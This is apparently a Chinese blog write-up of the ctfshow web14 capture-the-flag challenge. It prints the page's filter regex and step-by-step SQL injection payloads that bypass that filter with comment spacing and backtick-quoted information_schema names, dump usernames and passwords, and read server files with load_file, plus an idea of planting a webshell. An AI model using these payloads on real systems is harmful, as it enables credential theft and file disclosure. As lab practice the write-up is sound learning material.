ctfshow--web14 sql注入利用``的清奇的绕过



输入c=3就会跳出来这个url

复制并访问,看这个页面应该是sql注入



有注释可看,看看他过滤了哪些东西

点击查看代码

if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){

die('@A@');

}

点击查看代码

查看库名 名字是web

query=-1/**/union/**/select/**/database()

做到这就卡住了,不知道咋绕过

上网查可以通过 ‘ 包裹的的方法来绕过,长见识了确实没见过还能这样写的



查看表名

query=-1/**/union/**/select/**/group_concat(table_name)/**/from/**/information_schema.`tables`/**/where/**/table_schema=database()



查看表字段

query=-1/**/union/**/select/**/group_concat(column_name)/**/from/**/information_schema.`columns`/**/where/**/table_schema=database()

查看所有id username 和password

点击查看代码

query=-1/**/union/**/select/**/group_concat(id,'----',username,'-----',password)/**/from/**/content

这告诉我secret在secret.php里面

**

**



查看secret.php源码发现没反应,在f12控制面板里面出现代码了

query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')

再查看/real_flag_is_here

query=-1/**/union/**/select/**/load_file('/real_flag_is_here')

ctfshow{290d8246-58d6-4d3b-9a51-64d7a1517f20}

flag拿是拿到了,但是我想了想,我为何不直接通过mysql在secret.php里面写个一句话木马试试呢

但是发现好像不太行。估计是没有改写文件的权限

ctfshow--web14 sql注入利用``的清奇的绕过的更多相关文章

- Web安全测试学习笔记-SQL注入-利用concat和updatexml函数

mysql数据库中有两个函数:concat和updatexml,在sql注入时经常组合使用,本文通过学习concat和updatexml函数的使用方法,结合实例来理解这种sql注入方式的原理. con ...

- [代码审计]云优cms V 1.1.2前台多处sql注入,任意文件删除修复绕过至getshell

0X00 总体简介 云优CMS于2017年9月上线全新版本,二级域名分站,内容分站独立,七牛云存储,自定义字段,自定义表单,自定义栏目权限,自定义管理权限等众多功能深受用户青睐,上线短短3个月,下载次 ...

- 利用DNS实现SQL注入带外查询(OOB)

根据用于数据检索的传输信道,SQLi可分为三个独立的类别:inference(经典SQL注入),inband(盲注.推理注入.带内注入)和out-of-band 一.什么是OOB out-of-ban ...

- 了解SQL注入攻击

SQL注入:利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,这是SQL注入的标准释义. 随着B/S模式被广泛的应用,用这种模式编写应用程序的程序员也越来越多,但由于开发人员的水 ...

- 第2课:什么是SQL注入

SQL注入:利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,这是SQL注入的标准释义. 随着B/S模式被广泛的应用,用这种模式编写应用程序的程序员也越来越多,但由于开发人员的水 ...

- like SQL注入与防止 (bin2hex unhex)

普通的列表模糊查询,可能会被sql注入利用,造成数据泄漏,严重的甚至导致删表删库! 程序中sql语句拼装: $sql = 'student_name like '"%'.$name.'%&q ...

- False注入,以及SQL注入技巧总结

title: False注入,以及SQL注入技巧总结 date: 2017-04-25 00:23:31 tags: ['SQL注入'] --- 利用False我们可以绕过一些特定的WAF以及一些未来 ...

- 常见sql注入的类型

这里只讲解sql注入漏洞的基本类型,代码分析将放在另外一篇帖子讲解 目录 最基础的注入-union注入攻击 Boolean注入攻击-布尔盲注 报错注入攻击 时间注入攻击-时间盲注 堆叠查询注入攻击 二 ...

- Navicat,SQL注入,pymysql模块

# 关键字exists(了解) 只返回布尔值 True False 返回True的时候外层查询语句执行 返回False的时候外层查询语句不再执行 select * from emp where exi ...

- SQL注入绕过waf的一万种姿势

绕过waf分类: 白盒绕过: 针对代码审计,有的waf采用代码的方式,编写过滤函数,如下blacklist()函数所示: 1 ........ 2 3 $id=$_GET['id']; 4 5 $ ...

随机推荐

- python get请求传array数组

前言 使用传统的http发get请求时,如果传参为array数组,参数名称为a时,可以这样传值a=1&a=2&a=3,但是当只有一个时,这种方式就不合理了. get请求还有另外一种方式 ...

- [不得不知道系列]Java面试你不得不知道的基础知识一

当今世界上使用最广泛的编程语言之一是Java.Java是通用的高级编程语言.核心java是java编程技术概念的基础,该术语由sun Microsystems用来描述Java的标准版本(JSE).核心 ...

- 调度系统之Airflow

一.Airflow简介 Airflow 是一个使用 Python 语言编写的 Data Pipeline 调度和监控工作流的平台. Airflow 是通过 DAG(Directed acyclic g ...

- Clickhouse之常用函数操作

常用函数汇总 [日期] 注:所有的时间日期函数都可以在第二个可选参数中接受时区参数.示例:Asia / Yekaterinburg.在这种情况下,它们使用指定的时区而不是本地(默认)时区. now() ...

- VTK vtkAssembly 拾取

在有vtkAssembly的拾取中,vtkAssembly的Pickable决定子Actor能否被拾取.跟子Actor的Pickable没有关系

- 让低版本gitlab焕新 —— 如何在低版本gitlab上实现高版本API功能

前言:本文主要记录了基于低版本gitlab(v3 api)实现in-line comment功能的过程中踩过的坑及相应的解决方案,理论上其他低版本gitlab不具备的API都可以参照此类方法进行实现( ...

- 中电金信召开“源启 AI+”人工智能应用场景与发展培训暨业务研讨会

近年来,国务院国资委把加快发展人工智能放在国资央企全局工作中统筹谋划,作为产业焕新行动和启航行动部署的主要方向,制定印发行动计划,组织召开中央企业人工智能专题推进会,开展"AI+" ...

- 中电金信:AI数据服务

01 方案简介 AI数据服务解决方案为泛娱乐.电子商务.交通出行等行业提供数据处理.数据分析.AI模型训练等服务,通过自主研发的IDSC自动化数据服务平台与客户业务流程无缝衔接,实现超低延时的 ...

- 如果XXL-JOB执行器在执行某任务中被重启了,重启后该任务能够被自动弥补调度吗

开心一刻 上午,走路不小心踩了钉子,去打了破伤风 下午,又特么踩到了钉子,我问医生 我:还需要打针吗 医生:你有那钱还是看看眼睛吧 基础回顾 项目基于 xxl-job 2.1.0 实现的分布式调度,所 ...

- 【SpringMVC】获取请求参数的方式

SpringMVC获取请求参数的方式 目录 SpringMVC获取请求参数的方式 方式1:ServletAPI 方法2:通过控制器方法的形参获取请求参数 方法3:@RequestParam 方法4:@ ...